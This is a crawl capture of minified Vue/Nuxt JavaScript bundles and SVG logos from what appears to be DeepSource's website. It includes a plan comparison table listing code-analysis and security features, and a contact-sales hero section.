")),1)])):x("",!0),t("section",ae,[(s(!0),o(m,null,g(e.highlights,a=>(s(),o("div",{class:"flex flex-row items-start space-x-2",key:a.text},[t("span",re,[a.icon?(s(),p(h,{key:0,src:a.icon,class:"h-6 w-6 stroke-2",alt:""},null,8,["src"])):(s(),p(n(w),{key:1,class:"h-6 w-6 stroke-2"}))]),t("span",le,r(a.text),1)]))),128))]),e.image?(s(),o("img",{key:1,src:e.image,class:"mt-12 w-full",height:"300",width:"930"},null,8,ce)):x("",!0),e.testimonial?(s(),o("div",de,[t("div",me,[(s(),o(m,null,g(5,a=>i(n(k),{key:a,class:"h-6 w-6 text-juniper-10"})),64))]),t("div",ge,r(e.testimonial.text),1),t("div",pe,[t("span",ue,[_(r(e.testimonial.person)+", ",1),t("span",xe,r(e.testimonial.role),1)]),t("img",{src:e.testimonial.logo,alt:e.testimonial.company,class:"h-6"},null,8,he)])])):x("",!0)]}),_:2},1024))),128))]),_:1})]),_:1})])])}}};export{Ee as default};


--- FILE ---
content_type: image/svg+xml
request_url: https://static.deepsource.com/analyzer_logos/go.svg?v=1763707292
body_size: 923
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<path d="M2.66052 10.3087C2.61768 10.3087 2.60696 10.2873 2.62839 10.2551L2.85333 9.96591C2.87475 9.93378 2.92831 9.91235 2.97115 9.91235H6.79514C6.83799 9.91235 6.8487 9.94449 6.82727 9.97662L6.64518 10.2551C6.62376 10.2873 6.5702 10.3194 6.53807 10.3194L2.66052 10.3087Z" fill="#00ACD7"/>
<path d="M1.04285 11.2943C1 11.2943 0.989289 11.2728 1.01071 11.2407L1.23565 10.9515C1.25707 10.9194 1.31063 10.8979 1.35348 10.8979H6.2379C6.28074 10.8979 6.30217 10.9301 6.29145 10.9622L6.20576 11.2193C6.19505 11.2621 6.15221 11.2836 6.10936 11.2836L1.04285 11.2943Z" fill="#00ACD7"/>
<path d="M3.63513 12.2796C3.59229 12.2796 3.58157 12.2475 3.603 12.2154L3.75296 11.9476C3.77438 11.9154 3.81723 11.8833 3.86007 11.8833H6.00236C6.04521 11.8833 6.06663 11.9154 6.06663 11.9583L6.04521 12.2154C6.04521 12.2582 6.00236 12.2903 5.97023 12.2903L3.63513 12.2796Z" fill="#00ACD7"/>
<path d="M14.7535 10.116C14.0787 10.2874 13.6181 10.4159 12.954 10.5873C12.7933 10.6301 12.7826 10.6409 12.6434 10.4802C12.4827 10.2981 12.3649 10.1803 12.1399 10.0731C11.4651 9.74109 10.8117 9.8375 10.2012 10.2338C9.47277 10.7051 9.09787 11.4014 9.10858 12.269C9.11929 13.1259 9.70842 13.8329 10.5546 13.9507C11.283 14.0471 11.8936 13.79 12.3756 13.2437C12.472 13.1259 12.5577 12.9974 12.6648 12.8474C12.2792 12.8474 11.7972 12.8474 10.5975 12.8474C10.3725 12.8474 10.319 12.7082 10.394 12.5261C10.5332 12.194 10.7903 11.637 10.9402 11.3585C10.9724 11.2943 11.0474 11.1871 11.208 11.1871C11.7543 11.1871 13.7681 11.1871 15.107 11.1871C15.0856 11.4763 15.0856 11.7656 15.0427 12.0548C14.9249 12.826 14.6357 13.5329 14.1644 14.1542C13.3932 15.1718 12.3863 15.8038 11.1116 15.9752C10.0619 16.1144 9.08716 15.9109 8.23024 15.2682C7.4376 14.6684 6.98772 13.8757 6.86989 12.8903C6.73064 11.7227 7.07341 10.673 7.78036 9.75181C8.54088 8.75564 9.54775 8.12367 10.7796 7.89873C11.7864 7.71663 12.7505 7.83446 13.6181 8.42359C14.1858 8.79849 14.5928 9.31264 14.8606 9.9339C14.9249 10.0303 14.8821 10.0839 14.7535 10.116Z" fill="#00ACD7"/>
<path d="M18.299 16.0394C17.3242 16.0179 16.4352 15.7394 15.6854 15.0968C15.0534 14.5505 14.6571 13.8542 14.5286 13.0294C14.3357 11.819 14.6678 10.7479 15.3962 9.79459C16.1781 8.76629 17.1207 8.23072 18.3954 8.00577C19.488 7.81297 20.5163 7.92008 21.4482 8.55206C22.2944 9.13048 22.8192 9.91241 22.9585 10.9407C23.1406 12.3868 22.7228 13.565 21.7266 14.5719C21.0197 15.2896 20.1521 15.7394 19.1559 15.943C18.8667 15.9965 18.5775 16.0072 18.299 16.0394ZM20.8483 11.7119C20.8376 11.5727 20.8376 11.4656 20.8162 11.3585C20.6234 10.298 19.6486 9.69818 18.631 9.93384C17.6349 10.1588 16.9922 10.7908 16.7565 11.7976C16.5637 12.6331 16.9708 13.4793 17.742 13.8221C18.3311 14.0792 18.9202 14.047 19.488 13.7578C20.3342 13.3187 20.7948 12.6331 20.8483 11.7119Z" fill="#00ACD7"/>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://deepsource.com/_nuxt/CQt-XBSO.js
body_size: -472
content:
import{Q as i}from"./C03jjLLE.js";const o=i("/img/404/animation.gif");export{o as _};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://deepsource.com/_nuxt/D8UcYbYq.js
body_size: -85
content:
import{_ as p}from"./Cgx8Wfrh.js";import{d as l,ae as m,c as o,M as i,g as v,o as b}from"./C03jjLLE.js";const _=l({__name:"ContentRendererMarkdown",props:{value:{type:Object,required:!0},excerpt:{type:Boolean,default:!1},tag:{type:String,default:"div"},components:{type:Object,default:()=>({})},data:{type:Object,default:()=>({})}},setup(a){const e=a,d=m().isEnabled(),r=o(()=>{let t=e.value.body||e.value;return e.excerpt&&e.value.excerpt&&(t=e.value.excerpt),t}),c=o(()=>{const{body:t,excerpt:u,...n}=e.value;return{...n,...e.data}}),s=o(()=>({...e.components,...c.value._components||{}}));return(t,u)=>{const n=p;return b(),i(n,{body:r.value,data:c.value,tag:a.tag,components:s.value,"data-content-id":v(d)?a.value._id:void 0},null,8,["body","data","tag","components","data-content-id"])}}});export{_};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://deepsource.com/_nuxt/B29c8FLa.js
body_size: 2816
content:
var j=Object.defineProperty;var L=(g,o,y)=>o in g?j(g,o,{enumerable:!0,configurable:!0,writable:!0,value:y}):g[o]=y;var R=(g,o,y)=>L(g,typeof o!="symbol"?o+"":o,y);import{_ as T}from"./Db0ftOLv.js";import{j as t,o as e,k as i,r as U,B as f,g as a,F as l,q as h,v as c,x as b,z as p,av as C,E as I,y as F,t as S}from"./C03jjLLE.js";import{u as M}from"./Cu9BAmG0.js";import{j as P,A as V,I as B,F as N}from"./Dh8FA1RV.js";import{r as w}from"./XPewRHFs.js";import"./VsdQqNly.js";import"./BIWux7-D.js";import"./DcYDo4nx.js";import"./Fx7oPKuQ.js";import"./CHS0fPHa.js";import"./B2OZuYlE.js";import"./D-d9GAeE.js";import"./C1Wiwm26.js";function z(g,o){return e(),t("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 24 24",fill:"currentColor","aria-hidden":"true","data-slot":"icon"},[i("path",{"fill-rule":"evenodd",d:"M11.47 4.72a.75.75 0 0 1 1.06 0l3.75 3.75a.75.75 0 0 1-1.06 1.06L12 6.31 8.78 9.53a.75.75 0 0 1-1.06-1.06l3.75-3.75Zm-3.75 9.75a.75.75 0 0 1 1.06 0L12 17.69l3.22-3.22a.75.75 0 1 1 1.06 1.06l-3.75 3.75a.75.75 0 0 1-1.06 0l-3.75-3.75a.75.75 0 0 1 0-1.06Z","clip-rule":"evenodd"})])}const D={key:0,class:"max-w-7xl px-6 mx-auto pb-12 hidden md:block"},E={class:"sticky top-0 bg-gradient-to-br from-white/90 via-white/50 to-transparent backdrop-blur z-10 border-b border-gray-7 text-gray-4 pb-2 border-fade-lr"},O={class:"grid grid-cols-[2fr_repeat(4,1fr)] gap-px"},H={class:"text-lg font-medium tracking-tighter text-gray-12"},W={class:"grid grid-cols-[2fr_repeat(4,1fr)] gap-px mt-3"},$={key:0,class:"col-span-full bg-gray-2 rounded-md mt-6 p-4 font-medium tracking-tight text-gray-12"},Z={class:"p-4 flex items-center text-gray-11 font-medium tracking-tight"},q={key:0,class:"tracking-tight text-gray-12 font-medium"},G={key:1,class:"text-gray-8"},J={key:1,class:"md:hidden"},K={class:"px-2 sticky top-0 bg-gradient-to-br from-white/90 via-white/50 to-transparent backdrop-blur z-10 border-b border-gray-7 text-gray-4 pb-2 border-fade-lr"},Q={class:"flex justify-between items-center p-4"},X={class:"relative"},Y={class:"pointer-events-none pl-2"},tt={key:0,class:"absolute inset-y-0 left-0 flex items-center pl-3 text-juniper-11"},et={class:"mt-3 px-2"},st={key:0,class:"bg-gray-2 rounded-md mt-6 p-4 font-medium tracking-tight text-gray-12"},it={class:"text-gray-11 font-medium tracking-tight"},rt={key:0,class:"flex items-center"},at={key:0,class:"tracking-tight text-gray-12 font-medium"},ot={key:1,class:"text-gray-8"},_t={__name:"PlanComparisonTable",setup(g){const o={title:"Get Started",link:"https://app.deepsource.com/signup"},y=M(),A={title:"Talk to Sales",link:"/contact/sales"},x=class x{constructor({name:n,ctaTitle:k,ctaLink:s,isPrimary:u,features:r}){this.name=n,this.ctaTitle=k,this.ctaLink=s,this.isPrimary=u,this.features=r}hasFeature(n){return!!this.features[n]}hasFeatureLabel(n){return typeof this.features[n]=="string"||typeof this.features[n]=="number"}get sections(){return Object.entries(x.categories).map(([n,k])=>({title:n,items:k.map(s=>({title:x.features[s].title,status:!!this.features[s],display:typeof this.features[s]=="string"?this.features[s]:void 0}))}))}};R(x,"features",{publicRepositories:{title:"Public repositories"},privateRepositories:{title:"Private repositories"},teamMembers:{title:"Team members"},analysisRuns:{title:"Analysis runs"},autofixRuns:{title:"Autofix™ runs"},codeFormatterRuns:{title:"Code Formatter runs"},basicAnalysisFeatures:{title:"Static Analysis, SAST, IaC"},coverage:{title:"Code Coverage"},secrets:{title:"Static Secrets Detection"},agenticSecrets:{title:"Agentic Secrets Detection"},monorepo:{title:"Monorepos"},auditLogs:{title:"Audit logs"},communitySupport:{title:"Community support"},prioritySupport:{title:"Priority support"},accountManager:{title:"Account manager"},customTerms:{title:"Custom Terms of Service"},invoicing:{title:"Manual invoicing"},uptimeSLA:{title:"Uptime SLA"},ipRestrictions:{title:"IP restrictions"},sso:{title:"Single Sign-On (SSO)"},selfHosted:{title:"Self-hosted deployment"},airgap:{title:"Airgapped deployment"},migration:{title:"Migration assistance"},owaspReport:{title:"OWASP® Top 10 report"},sansReport:{title:"CWE/SANS® Top 25 report"},slackIntegration:{title:"Slack integration"},jiraIntegration:{title:"Jira integration"},api:{title:"API and Webhooks"}}),R(x,"categories",{default:["publicRepositories","privateRepositories","teamMembers","analysisRuns","autofixRuns","codeFormatterRuns"],Features:["basicAnalysisFeatures","coverage","secrets","agenticSecrets","owaspReport","sansReport","slackIntegration","jiraIntegration","monorepo","api"],Security:["auditLogs","sso","ipRestrictions","selfHosted","airgap"],Support:["communitySupport","prioritySupport","accountManager","customTerms","invoicing","uptimeSLA","migration"]});let m=x;const v=[new m({name:"Free",ctaTitle:o.title,ctaLink:o.link,isPrimary:!1,features:{publicRepositories:"Unlimited",privateRepositories:1,teamMembers:3,analysisRuns:500,autofixRuns:50,codeFormatterRuns:300,basicAnalysisFeatures:!0,coverage:!0,communitySupport:!0}}),new m({name:"Starter",ctaTitle:o.title,ctaLink:o.link,isPrimary:!1,features:{publicRepositories:"Unlimited",privateRepositories:"Unlimited",teamMembers:"Unlimited",analysisRuns:"Unlimited",autofixRuns:500,codeFormatterRuns:2e3,basicAnalysisFeatures:!0,coverage:!0,secrets:!0,owaspReport:!0,sansReport:!0,slackIntegration:!0,communitySupport:!0}}),new m({name:"Business",ctaTitle:o.title,ctaLink:o.link,isPrimary:!0,features:{publicRepositories:"Unlimited",privateRepositories:"Unlimited",teamMembers:"Unlimited",analysisRuns:"Unlimited",autofixRuns:"Unlimited",codeFormatterRuns:"Unlimited",basicAnalysisFeatures:!0,coverage:!0,secrets:!0,agenticSecrets:!0,monorepo:!0,owaspReport:!0,sansReport:!0,slackIntegration:!0,jiraIntegration:!0,api:!0,auditLogs:!0,communitySupport:!0,prioritySupport:!0}}),new m({name:"Enterprise",ctaTitle:A.title,ctaLink:A.link,isPrimary:!1,features:{publicRepositories:"Unlimited",privateRepositories:"Unlimited",teamMembers:"Unlimited",analysisRuns:"Unlimited",autofixRuns:"Unlimited",codeFormatterRuns:"Unlimited",basicAnalysisFeatures:!0,coverage:!0,secrets:!0,agenticSecrets:!0,monorepo:!0,owaspReport:!0,sansReport:!0,slackIntegration:!0,jiraIntegration:!0,api:!0,auditLogs:!0,customTerms:!0,invoicing:!0,uptimeSLA:!0,ipRestrictions:!0,sso:!0,selfHosted:!0,airgap:!0,migration:!0,accountManager:!0,prioritySupport:!0,communitySupport:!0}})],d=U(v[0]);return(nt,n)=>{const k=T;return e(),t(l,null,[a(y)==="Code Analysis"?(e(),t("div",D,[i("div",E,[i("div",O,[n[1]||(n[1]=i("div",null,null,-1)),(e(),t(l,null,h(v,s=>i("div",{key:s.name,class:"p-4"},[i("h3",H,p(s.name),1),c(k,{to:s.ctaLink,class:S(["inline-block mt-4 px-3 py-1.5 text-sm font-medium rounded shadow-sm",{"bg-juniper-11 hover:bg-juniper-11/90 text-white":s.isPrimary,"bg-juniper-1 ring-1 ring-gray-4 hover:bg-juniper-2 text-gray-12":!s.isPrimary}])},{default:b(()=>[F(p(s.ctaTitle),1)]),_:2},1032,["to","class"])])),64))])]),i("div",W,[(e(!0),t(l,null,h(m.categories,(s,u)=>(e(),t(l,{key:u},[u!=="default"?(e(),t("div",$,p(u),1)):f("",!0),(e(!0),t(l,null,h(s,r=>(e(),t(l,{key:r},[i("div",Z,p(m.features[r].title),1),(e(),t(l,null,h(v,_=>i("div",{key:`${_.name}-${r}`,class:"p-4 flex items-center justify-start"},[_.hasFeature(r)?(e(),t(l,{key:0},[c(a(w),{class:"w-5 h-5 text-juniper-11 stroke-2 mr-1"}),_.hasFeatureLabel(r)?(e(),t("span",q,p(_.features[r]),1)):f("",!0)],64)):(e(),t("span",G,"-"))])),64))],64))),128))],64))),128))])])):f("",!0),a(y)==="Code Analysis"?(e(),t("div",J,[i("div",K,[i("div",Q,[c(a(B),{modelValue:a(d),"onUpdate:modelValue":n[0]||(n[0]=s=>I(d)?d.value=s:null)},{default:b(()=>[i("div",X,[c(a(P),{class:"bg-transparent border-none text-lg font-medium tracking-tighter text-gray-12 flex flex-row items-center"},{default:b(()=>[i("span",null,p(a(d).name),1),i("span",Y,[c(a(z),{class:"h-5 w-5 text-gray-400","aria-hidden":"true"})])]),_:1}),c(C,{"leave-active-class":"transition duration-100 ease-in","leave-from-class":"opacity-100","leave-to-class":"opacity-0"},{default:b(()=>[c(a(V),{class:"absolute mt-1 w-48 max-h-60 overflow-auto rounded-md bg-white py-1 text-base shadow-lg ring-1 ring-black ring-opacity-5 focus:outline-none sm:text-sm"},{default:b(()=>[(e(),t(l,null,h(v,s=>c(a(N),{key:s.name,value:s},{default:b(({active:u,selected:r})=>[i("li",{class:S([u?"bg-juniper-2 text-juniper-11":"text-gray-11","relative cursor-default select-none py-2 pl-10 pr-4 tracking-tight"])},[i("span",{class:S([r?"font-medium":"font-normal","block truncate"])},p(s.name),3),r?(e(),t("span",tt,[c(a(w),{class:"h-5 w-5","aria-hidden":"true"})])):f("",!0)],2)]),_:2},1032,["value"])),64))]),_:1})]),_:1})])]),_:1},8,["modelValue"]),c(k,{to:a(d).ctaLink,class:"px-3 py-1.5 text-sm font-medium rounded shadow-sm bg-juniper-11 hover:bg-juniper-11/90 text-white"},{default:b(()=>[F(p(a(d).ctaTitle),1)]),_:1},8,["to"])])]),i("div",et,[(e(!0),t(l,null,h(m.categories,(s,u)=>(e(),t(l,{key:u},[u!=="default"?(e(),t("div",st,p(u),1)):f("",!0),(e(!0),t(l,null,h(s,r=>(e(),t("div",{key:r,class:"p-4 flex items-center justify-between"},[i("span",it,p(m.features[r].title),1),a(d).hasFeature(r)?(e(),t("span",rt,[c(a(w),{class:"w-5 h-5 text-juniper-11 stroke-2 mr-1"}),a(d).hasFeatureLabel(r)?(e(),t("span",at,p(a(d).features[r]),1)):f("",!0)])):(e(),t("span",ot,"-"))]))),128))],64))),128))])])):f("",!0)],64)}}};export{_t as default};


--- FILE ---
content_type: image/svg+xml
request_url: https://deepsource.com/img/icon/language/kubernetes.svg
body_size: 2064
content:
<svg xmlns="http://www.w3.org/2000/svg" width="undefined" height="undefined" viewBox="0 0 256 249"><path fill="#326DE6" d="M82.085 244.934c-5.946 0-11.561-2.642-15.36-7.432L8.92 165.657c-3.799-4.79-5.285-10.9-3.799-16.847l20.645-89.682c1.321-5.946 5.285-10.736 10.736-13.378l83.571-39.97c2.643-1.32 5.616-1.981 8.589-1.981c2.973 0 5.945.66 8.588 1.982l83.572 39.804c5.45 2.642 9.414 7.432 10.735 13.378l20.645 89.682c1.322 5.946 0 12.057-3.798 16.847l-57.807 71.845c-3.799 4.624-9.414 7.432-15.36 7.432l-93.15.165Z"/><path fill="#FFF" d="M128.495 7.928c2.313 0 4.625.495 6.772 1.486l83.572 39.804c4.294 2.147 7.597 6.111 8.588 10.736l20.645 89.682c1.156 4.79 0 9.745-3.138 13.543l-57.806 71.846c-2.973 3.798-7.598 5.945-12.387 5.945H82.085c-4.79 0-9.414-2.147-12.387-5.945l-57.806-71.846c-2.973-3.798-4.13-8.753-3.138-13.543l20.645-89.682c1.156-4.79 4.294-8.754 8.588-10.736L121.56 9.25c2.147-.826 4.624-1.321 6.936-1.321Zm0-7.763c-3.468 0-6.936.826-10.24 2.312l-83.571 39.97c-6.607 3.138-11.231 8.918-12.883 16.02L1.156 148.15c-1.651 7.102 0 14.369 4.625 20.15l57.806 71.845c4.46 5.615 11.231 8.753 18.333 8.753h92.655c7.102 0 13.874-3.138 18.333-8.753l57.807-71.846c4.624-5.615 6.276-13.047 4.624-20.15l-20.645-89.682c-1.651-7.102-6.276-12.882-12.882-16.02L138.57 2.476C135.432.991 131.964.165 128.495.165Z"/><path fill="#FFF" d="M212.232 142.534c-.165 0-.165 0 0 0h-.165c-.165 0-.33 0-.33-.165c-.33 0-.66-.165-.991-.165c-1.156-.165-2.147-.33-3.138-.33c-.496 0-.991 0-1.652-.166h-.165c-3.468-.33-6.276-.66-8.919-1.486c-1.156-.496-1.486-1.156-1.817-1.817c0-.165-.165-.165-.165-.33l-2.147-.66a65.33 65.33 0 0 0-1.156-23.289a68.054 68.054 0 0 0-9.249-21.636l1.652-1.486v-.33c0-.826.165-1.652.825-2.478c1.982-1.817 4.46-3.303 7.433-5.12c.495-.33.99-.495 1.486-.826c.991-.495 1.817-.99 2.808-1.651c.165-.165.495-.33.826-.66c.165-.166.33-.166.33-.331c2.312-1.982 2.808-5.285 1.156-7.433c-.826-1.156-2.312-1.816-3.799-1.816c-1.32 0-2.477.495-3.633 1.321l-.33.33c-.33.165-.496.496-.826.661c-.826.826-1.487 1.486-2.147 2.312c-.33.33-.66.826-1.156 1.156c-2.313 2.478-4.46 4.46-6.607 5.946c-.495.33-.99.496-1.486.496c-.33 0-.661 0-.991-.166h-.33l-1.983 1.322c-2.147-2.312-4.459-4.294-6.771-6.276a65.958 65.958 0 0 0-34.519-13.709l-.165-2.147l-.33-.33c-.496-.496-1.156-.991-1.322-2.147c-.165-2.643.166-5.616.496-8.919v-.165c0-.496.165-1.156.33-1.652c.165-.99.33-1.982.496-3.138v-1.486c0-2.973-2.313-5.45-5.12-5.45c-1.322 0-2.643.66-3.634 1.651c-.99.991-1.486 2.312-1.486 3.799v1.321c0 1.156.165 2.147.495 3.138c.165.496.165.991.33 1.652v.165c.33 3.303.826 6.276.496 8.919c-.165 1.156-.826 1.651-1.321 2.147l-.33.33l-.166 2.147c-2.973.33-5.946.66-8.919 1.321c-12.717 2.808-23.948 9.25-32.701 18.498l-1.652-1.156h-.33c-.33 0-.661.165-.991.165c-.496 0-.991-.165-1.487-.495c-2.147-1.486-4.294-3.634-6.606-6.111c-.33-.33-.66-.826-1.156-1.156c-.661-.826-1.322-1.487-2.148-2.312c-.165-.166-.495-.33-.825-.661c-.165-.165-.33-.165-.33-.33a5.772 5.772 0 0 0-3.634-1.322c-1.487 0-2.973.661-3.799 1.817c-1.652 2.147-1.156 5.45 1.156 7.432c.165 0 .165.166.33.166c.33.165.496.495.826.66c.991.66 1.817 1.156 2.808 1.652c.496.165.991.495 1.487.826c2.972 1.816 5.45 3.303 7.432 5.12c.826.825.826 1.651.826 2.477v.33l1.651 1.487c-.33.495-.66.826-.826 1.321c-8.258 13.048-11.396 28.408-9.249 43.603l-2.147.66c0 .166-.165.166-.165.33c-.33.661-.826 1.322-1.817 1.817c-2.477.826-5.45 1.157-8.918 1.487h-.166c-.495 0-1.156 0-1.651.165c-.991 0-1.982.165-3.138.33c-.33 0-.66.166-.991.166c-.165 0-.33 0-.496.165c-2.973.66-4.79 3.468-4.294 6.11c.496 2.313 2.643 3.8 5.285 3.8c.496 0 .826 0 1.322-.166c.165 0 .33 0 .33-.165c.33 0 .66-.165.99-.165c1.157-.33 1.983-.66 2.974-1.156c.495-.165.99-.496 1.486-.66h.165c3.138-1.157 5.946-2.148 8.589-2.478h.33c.991 0 1.652.495 2.147.826c.165 0 .165.165.33.165l2.313-.33c3.964 12.221 11.561 23.122 21.636 31.05c2.312 1.816 4.624 3.303 7.102 4.79l-.991 2.146c0 .166.165.166.165.33c.33.661.66 1.487.33 2.643c-.99 2.478-2.477 4.955-4.294 7.763v.165c-.33.496-.66.826-.99 1.321c-.661.826-1.157 1.652-1.818 2.643c-.165.165-.33.495-.495.826c0 .165-.165.33-.165.33c-1.321 2.808-.33 5.946 2.147 7.102c.66.33 1.321.496 1.982.496c1.982 0 3.964-1.322 4.955-3.139c0-.165.165-.33.165-.33c.165-.33.33-.66.495-.826c.496-1.156.661-1.982.991-2.973l.496-1.486c1.156-3.303 1.982-5.946 3.468-8.258c.66-.991 1.487-1.156 2.147-1.487c.165 0 .165 0 .33-.165l1.157-2.147c7.267 2.808 15.195 4.294 23.122 4.294c4.79 0 9.745-.495 14.37-1.651a73.402 73.402 0 0 0 8.588-2.478l.99 1.817c.166 0 .166 0 .331.165c.826.165 1.486.496 2.147 1.487c1.321 2.312 2.312 5.12 3.468 8.258v.165l.496 1.486c.33.991.495 1.982.99 2.973c.166.33.331.496.496.826c0 .165.166.33.166.33c.99 1.982 2.972 3.139 4.954 3.139c.661 0 1.322-.166 1.982-.496c1.156-.66 2.147-1.652 2.478-2.973c.33-1.321.33-2.808-.33-4.129c0-.165-.166-.165-.166-.33c-.165-.33-.33-.66-.495-.826c-.496-.991-1.156-1.817-1.817-2.643c-.33-.495-.66-.825-.99-1.32v-.166c-1.818-2.808-3.47-5.285-4.295-7.763c-.33-1.156 0-1.816.165-2.642c0-.165.165-.165.165-.33l-.826-1.982c8.754-5.12 16.186-12.388 21.802-21.306c2.973-4.625 5.285-9.745 6.936-14.865l1.982.33c.166 0 .166-.165.33-.165c.661-.33 1.157-.825 2.148-.825h.33c2.643.33 5.45 1.32 8.589 2.477h.165c.495.165.99.495 1.486.66c.991.496 1.817.826 2.973 1.157c.33 0 .66.165.991.165c.165 0 .33 0 .495.165c.496.165.826.165 1.322.165c2.477 0 4.624-1.651 5.285-3.798c0-1.982-1.817-4.625-4.79-5.45Zm-76.47-8.093l-7.267 3.469l-7.267-3.469l-1.816-7.762l4.954-6.276h8.093l4.955 6.276l-1.651 7.762Zm43.108-17.176a52.078 52.078 0 0 1 1.156 16.68l-25.27-7.266c-2.312-.66-3.633-2.973-3.138-5.285c.165-.661.496-1.322.991-1.817l19.985-18.003c2.807 4.625 4.954 9.91 6.276 15.69Zm-14.204-25.6l-21.636 15.36c-1.817 1.156-4.295.825-5.781-.991c-.495-.496-.66-1.157-.826-1.817l-1.486-26.922a50.13 50.13 0 0 1 29.729 14.37ZM116.769 78.12c1.817-.33 3.468-.66 5.285-.99l-1.486 26.425c-.165 2.312-1.982 4.294-4.46 4.294c-.66 0-1.486-.165-1.982-.495L92.16 91.665c6.772-6.772 15.195-11.397 24.609-13.544Zm-32.537 23.453l19.654 17.507c1.817 1.487 1.982 4.294.496 6.111c-.496.66-1.156 1.156-1.982 1.322l-25.6 7.432c-.991-11.231 1.486-22.627 7.432-32.372Zm-4.46 44.759l26.262-4.46c2.147-.165 4.129 1.322 4.624 3.469c.165.99.165 1.817-.165 2.643l-10.075 24.278c-9.249-5.946-16.681-15.03-20.645-25.93Zm60.285 32.867c-3.799.826-7.598 1.321-11.562 1.321c-5.78 0-11.396-.99-16.68-2.642l13.047-23.618c1.321-1.487 3.468-2.147 5.285-1.156a7.04 7.04 0 0 1 1.982 1.816l12.717 22.958c-1.486.495-3.138.826-4.79 1.321Zm32.206-22.957c-4.129 6.606-9.58 11.891-15.855 16.02l-10.405-24.94c-.496-1.981.33-4.128 2.312-5.12c.66-.33 1.486-.495 2.312-.495l26.426 4.46c-.991 3.633-2.643 6.937-4.79 10.075Z"/></svg>

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://deepsource.com/_nuxt/Cpu3okXX.js
body_size: -390
content:
import{d as e}from"./C03jjLLE.js";const m=e({name:"OgImage",async setup(t,{attrs:a}){return()=>null}});export{m as default};


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://deepsource.com/_nuxt/CTGiAlNl.js
body_size: 554
content:
import{c as r}from"./D9Adp-lg.js";import{A as i}from"./BqtQtjtc.js";import{j as l,o as c,k as t,z as m,v as s,g as a,y as o}from"./C03jjLLE.js";/**
 * @license lucide-vue-next v0.438.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const p=r("HeadsetIcon",[["path",{d:"M3 11h3a2 2 0 0 1 2 2v3a2 2 0 0 1-2 2H5a2 2 0 0 1-2-2v-5Zm0 0a9 9 0 1 1 18 0m0 0v5a2 2 0 0 1-2 2h-1a2 2 0 0 1-2-2v-3a2 2 0 0 1 2-2h3Z",key:"12oyoe"}],["path",{d:"M21 16v2a4 4 0 0 1-4 4h-5",key:"1x7m43"}]]);/**
 * @license lucide-vue-next v0.438.0 - ISC
 *
 * This source code is licensed under the ISC license.
 * See the LICENSE file in the root directory of this source tree.
 */const h=r("ReceiptIcon",[["path",{d:"M4 2v20l2-1 2 1 2-1 2 1 2-1 2 1 2-1 2 1V2l-2 1-2-1-2 1-2-1-2 1-2-1-2 1Z",key:"q3az6g"}],["path",{d:"M16 8h-6a2 2 0 1 0 0 4h4a2 2 0 1 1 0 4H8",key:"1h4pet"}],["path",{d:"M12 17.5v-11",key:"1jc1ny"}]]),d={class:"max-w-lg"},u={class:"text-3xl sm:text-4xl font-bold text-juniper-12 tracking-tight text-center sm:text-left leading-normal sm:leading-normal"},x={class:"leading-8 space-y-4 sm:space-y-6 mt-6 sm:mt-8"},f={class:"flex flex-row items-start justify-center sm:justify-start space-x-2 sm:space-x-4"},y={class:"flex flex-row items-start justify-center sm:justify-start space-x-2 sm:space-x-4"},w={class:"flex flex-row items-start justify-center sm:justify-start space-x-2 sm:space-x-4"},v={__name:"ContactSalesHero",props:{title:{type:String,required:!1,default:"Talk to our sales team."}},setup(n){return(g,e)=>(c(),l("section",d,[t("h1",u,m(n.title),1),t("ul",x,[t("li",f,[s(a(p),{class:"flex-shrink-0 my-2 w-4 sm:w-5 h-4 sm:h-5 stroke-2 text-juniper-12"}),e[0]||(e[0]=t("span",{class:"font-medium text-gray-12"},[o(" Get a customized demo. "),t("span",{class:"font-normal text-gray-11 hidden sm:inline"}," See how DeepSource fits with your software development workflow. ")],-1))]),t("li",y,[s(a(h),{class:"flex-shrink-0 my-2 w-4 sm:w-5 h-4 sm:h-5 stroke-2 text-juniper-12"}),e[1]||(e[1]=t("span",{class:"font-medium text-gray-12"},[o(" Discuss pricing and plans. "),t("span",{class:"font-normal text-gray-11 hidden sm:inline"}," Learn more about how our transparent seat-based pricing scales with your team. ")],-1))]),t("li",w,[s(a(i),{class:"flex-shrink-0 my-2 w-4 sm:w-5 h-4 sm:h-5 stroke-2 text-juniper-12"}),e[2]||(e[2]=t("span",{class:"font-medium text-gray-12"},[o(" Explore how to switch to DeepSource. "),t("span",{class:"font-normal text-gray-11 hidden sm:inline"}," Switching from legacy tools like SonarQube or Checkmarx? We'll show you how you can switch without disrupting your current flow. ")],-1))])])]))}};export{v as default};


--- FILE ---
content_type: image/svg+xml
request_url: https://static.deepsource.com/analyzer_logos/shell.svg?v=1761317446
body_size: 278
content:
<svg width="24" height="24" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg">
<rect x="3.5" y="3.45264" width="17" height="17" rx="1.36" fill="#C0C1C3"/>
<path d="M5.78484 14.0593C5.7114 14.0593 5.6502 14.0389 5.60124 13.9981C5.56044 13.9491 5.54004 13.8879 5.54004 13.8145V13.2759C5.54004 13.1861 5.56044 13.1127 5.60124 13.0556C5.64204 12.9985 5.71548 12.9332 5.82156 12.8597L9.08964 10.6198L5.82156 8.37991C5.71548 8.31463 5.64204 8.25343 5.60124 8.19631C5.56044 8.13919 5.54004 8.06575 5.54004 7.97599V7.43743C5.54004 7.36399 5.56044 7.30687 5.60124 7.26607C5.6502 7.21711 5.7114 7.19263 5.78484 7.19263C5.85828 7.19263 5.9562 7.23343 6.0786 7.31503L9.9342 9.95887C10.0648 10.0568 10.1545 10.1465 10.2035 10.2281C10.2606 10.3097 10.2892 10.4077 10.2892 10.5219V10.73C10.2892 10.8442 10.2606 10.9421 10.2035 11.0237C10.1464 11.1053 10.0566 11.191 9.9342 11.2808L6.0786 13.9369C5.9562 14.0185 5.85828 14.0593 5.78484 14.0593Z" fill="#121317"/>
